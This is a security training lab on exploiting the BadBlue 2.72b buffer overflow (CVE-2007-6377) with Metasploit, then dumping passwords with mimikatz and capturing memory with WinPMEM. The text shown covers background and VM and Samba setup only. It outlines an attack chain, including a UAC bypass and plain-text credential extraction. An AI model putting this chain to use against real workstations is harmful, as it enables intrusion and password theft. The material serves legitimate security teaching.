(Metasploit: CVE-2007-6377)
{ Kali 1.0: BadBlue 2.72b PassThru Overflow, MimiKatz, WinPMEM Memory Dump }
| Section 0: Background Information |
- What is the scenario?
- Although companies are starting to do a better job in keeping server software inventories, more often than not, employee workstations are often forgotten about. This is a sigificant attack vector, because some employees might install file sharing software that has a known vulnerabilities.
- For example, BadBlue is a easy to use Web Server that can reside on the employees workstation that provides file sharing functionality. Unfortunately, it has several known vulnerabilities, that include, but are not limited to: buffer overflow, command injection and cross-site scripting vulnerabilities.
- Imagine that the employee is on a public wifi and is also connected to their company network. A web server with a known vulnerability could serve as a staging area to take over the machine and capture multiple passwords and more.
- What is the BadBlue 2.72b PassThru Buffer
Overflow Exploit?
- Per CVE-2007-6377, A stack-based buffer overflow in the PassThru functionality in ext.dll in BadBlue 2.72b and earlier, allows remote attackers to execute arbitrary code via a long query string.
- What is Metasploit?
- The Metasploit Framework is a open source penetration tool used for developing and executing exploit code against a remote target machine. The Metasploit framework has the world's largest database of publicly tested exploits. In simple words, Metasploit can be used to test the Vulnerability of computer systems in order to protect them and on the other hand it can also be used to break into remote systems.
- Special thanks goes out the Founder of Metasploit, HD Moore (@hdmoore).
- What is mimikatz?
- Mimikatz is a tool that pulls plain-text passwords out of WDigest interfaced through LSASS. WDigest is a DLL first added in Windows XP that is used to authenticate users against the HTTP Digest authentication and Simple Authentication Security Layer (SASL) exchanges. Both of these require the user's plain-text password in order to derive the key to authenticate, thus why it is stored in plain-text.
- Special thanks goes out to the mimikatz author, Benjamin DELPY (@gentilkiwi), for his game-changing work.
- Reference: https://github.com/gentilkiwi/mimikatz
- What is WinPME?
- WinPMEM is a kernel mode driver for gaining access to physical memory. It is free opensource that is extremely lightweight.
- Reference: Releases and README.
- What is LosBuntu?
- I wanted to thank my good friend Carlos Cajigas (@carlos_cajigas) for creating LosBuntu and for his generous guidance and mentorship in Cyber Forensics.
- LosBuntu is a Linux Live DVD distribution (distro) that can be used to assist in data forensic investigations. It is a compilation of Master Cajigas' many years of experience as a former law enforcement agent and IBM forensics investigator.
- Pre-Requisite Lab
-
Lab Notes
- In this lab we will do the following:
- Download WinPMEM to Forensics Drive.
- Start BadBlue Web Server
- Run NMAP Version Scan
- Run Metasploit Exploit
- Run Post UAC (User Account Control) By-Pass Exploit
- Load Mimikatz and Display Passwords
- Use WinPMEM to Collect Memory and send to a LosBuntu Samba Share
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either express or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- You are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2016 No content replication of any kind is allowed without express written permission.
| Section 1: Power On the LosBuntu VM |
- Note(FYI): LosBuntu will be used later to forensically collect a memory snapshot of the BadBlue Metasploit Attack Vector.
- Open VMware Player on your windows machine.
- Instructions:

- Click the Start Button
- Type "vmware player" in the search box
- Click on VMware Player

- Instructions:
- Edit Virtual Machine Settings

- Instructions:
- Select LosBuntu
- Click Edit Virtual Machine Settings
- Instructions:

- Configure Memory
- Instructions:
- Click on Memory.
- Up the memory to 1 GB
- Note(FYI):
- LosBuntu really needs 1.5 to 2 GB; however, you will have 3 Virtual Machines running at the same time. You are just using LosBuntu to collect memory for this lesson.
- Do NOT Click the OK Button, we still have more to configure.
- Instructions:

- Configure CD/DVD(IDE)
- Instructions:
- Click on CD/DVD(IDE)
- Device status: Check Connect at power on
- Connection: Click Use physical drive
- Select Auto detect
- Note(FYI):
- Do NOT Click the OK Button, we still have more to configure

- Instructions:
- Configure Network Adapter
- Instructions:
- Click on Network Adapter
- Device status: Check Connect at power on
- Network Connection: Click NAT: Used to share the ....
- Click the OK Button
- Note(FYI):
- We will use NAT instead of bridged, because of multiple VMware Player issues with Windows 7 not acquiring an IP Address when using a Wireless connection. In order to dump the memory, Kali, Damn Vulnerable Windows 7, and LosBuntu will use NAT.

- Instructions:
- Play LosBuntu Virtual Machine
- Instructions:
- Select LosBuntu
- Click Play virtual machine
- Instructions:

| Section 2: Login to LosBuntu |

- Login to LosBuntu
- Instructions:
- Password: mtk
- Press <Enter>
- Instructions:

- Open Terminal Windows
- Instructions:
- Click on the Terminal Window

- Click on the Terminal Window
- Instructions:

- Become root
- Instructions:
- sudo su -
- password: mtk
- pwd
- Note(FYI):
- Command #1, Use (sudo su -) to simulate an initial root login where the /etc/profile, .profile and .bashrc are executed. Not only will the root user's environment be present, but also the root user will be placed in it's own home directory (/root).
- Command #2, Use (pwd) to display the current working directory of the particular user.
- Instructions:
- Obtain IP Address
- Instructions:

- ifconfig -a
- Record Your IP Address
- Note(FYI):
- Command #1, Use (ifconfig) to view all
(-a) IP Addresses associated with LosBuntu. You should only have
two interfaces: eth0 and lo.
- eth0 - Is the primary interface. In my case, the IP Address is 192.168.121.203.
- lo - Is the local loopback address. The loopback address is used to establish an IP connection to the same machine or computer being used by the end-user. The loopback construct gives a computer or device capable of networking the capability to validate or establish the IP stack on the machine.
- If your host machine has Internet
Connectivity, but LosBuntu does not have an IP Address associated
with eth0, then issue the following command as root.
- dhclient -v
- Command #1, Use (ifconfig) to view all
(-a) IP Addresses associated with LosBuntu. You should only have
two interfaces: eth0 and lo.
- Instructions:
| Section 3: Configure Samba |
- Create Forensics Directory (On
LosBuntu)
- Instructions:

- mkdir -p /forensics/badblue
- chown -R mtk:mtk /forensics
- chmod -R 770 /forensics
- ls -ld /forensics/badblue
- Note(FYI):
- Command #1, Use (mkdir) to create the (/forensics/badblue) directory, and use the (-p) to suppress errors if the directory already exists.
- Command #2, Use (chown) to change the user and group ownerships to mtk for user and mtk for group for the (/forensics) directory and all underlying directories and files.
- Command #3, Use (chmod) to set the read/write/execute permissions for both user and group for the (/forensics) directory and all underlying directories and files.
- Command #4, Use (ls) with the flags (-ld) to list the (/forensics/badblue) directory listing.
- Instructions:
- Open Samba Configuration File
- Instructions:

- cd /etc/samba
- cp smb.conf smb.conf.BKP
- gedit smb.conf > /dev/null &
- Note(FYI):
- Command #1, Use (cd) to enter the (/etc/samba) directory.
- Command #2, Use (cp) to make a backup copy of the samba configuration file (smb.conf).
- Command #3, Use (gedit) to open the (smb.conf) file from command line. Use the redirect operator (>) to send standard error into a black hole (/dev/null).
- Instructions:

- Open Samba Preference
- Instructions:
- Click Edit
- Select Preferences
- Instructions:

- Display Line Number
- Instructions:
- Check Display lines numbers
- Click the Close Button
- Instructions:

- Add Forensics Directory
- Instructions:
- Scroll Down to line 262
- Append forensics/badblue to the end of the slash /
- Note(FYI):
- Command #2, Line 262 should look like
the below.
- path = /forensics/badblue
- Command #2, Line 262 should look like
the below.
- Instructions:

- Save File
- Instructions:
- File --> Save
- Instructions:

- Quit gedit
- Instructions:
- File --> Quit
- Instructions:

- Restart the Samba Service
- Instructions:
- service smbd restart
- Note(FYI):
- Command #1, Use (service) to restart the samba (ie. smbd) service.
- Instructions:
| Section 4: Start your Windows 7 VM |
- Open VMware Player on your windows machine.
- Instructions:
- Click the Start Button
- Type "vmware player" in the search box
- Click on VMware Player
- Instructions:
- Edit Virtual Machine Settings
- Instructions:

- Click on Damn Vulnerable Windows 7
- Click on Edit virtual machine settings
- Instructions:
- Configure CD/DVE(IDE)
- Instructions:

- Select CD/DVD (IDE)
- Click on the Use physical drive: radio button
- Select Auto detect
- Note(FYI):
- Do not click on the OK Button
- Instructions:
- Configure Memory
- Instructions:
- Select Memory
- Click on "512 MB"
- Note(FYI):
- Temporarily lower the amount of memory to 512 MB to limit the size of the memory dump file that we will later analyze in a subsequent lesson.

- Instructions:
- Configure Network Adapter
- Instructions:

- Select Network Adapter
- Click the radio button "NAT: Used to share the host's IP address"
- Click the OK button
- Note(FYI):
- We will use NAT instead of bridged, because of multiple VMware Player issues with Windows 7 not acquiring an IP Address when using a Wireless connection.
- Instructions:

- Start Damn Vulnerable Windows 7
- Instructions:
